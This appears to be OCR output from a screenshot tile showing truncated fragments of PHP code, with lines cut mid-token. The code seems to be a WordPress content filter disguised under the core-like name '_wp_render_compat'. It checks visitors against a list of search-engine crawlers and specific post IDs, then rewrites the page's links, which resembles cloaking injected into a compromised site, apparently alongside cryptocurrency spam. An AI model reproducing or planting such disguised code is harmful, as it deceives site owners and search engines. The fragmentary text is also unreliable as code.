
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
ONLINE CRYPTOCUR